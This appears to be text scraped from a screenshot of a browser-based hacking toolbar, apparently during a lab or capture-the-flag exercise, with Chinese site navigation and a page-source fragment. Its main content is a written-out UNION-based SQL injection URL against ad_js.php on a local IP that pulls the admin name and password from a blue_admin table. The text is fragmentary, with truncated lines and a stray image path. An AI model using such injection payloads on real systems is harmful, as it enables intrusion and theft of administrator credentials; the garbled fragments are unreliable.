 view-source:http://192.168.1.102:8000/ad_js.php?ad_id=1 and 1=2 union select 1,2,3,4,5,concat(admin_name,0x7C0D0A,pwd),concat(admin_
具 学习网站 优秀资源 CTF 开源镜像 漏洞资讯 优质资源 慕课实验网站 博客论坛 内网导航 文件传输 安全圈info -
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL http://192.168.1.102:8000/ad_js.php
?ad_id=1 and 1=2 union select 1,2,3,4,5,concat(admin_name,0x7C0D0A,pwd),concat(admin_name,0x7C0D0A,pwd) from blue_admin where admin_id=1
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
1 <!--
2 document.write("");
3 -->
4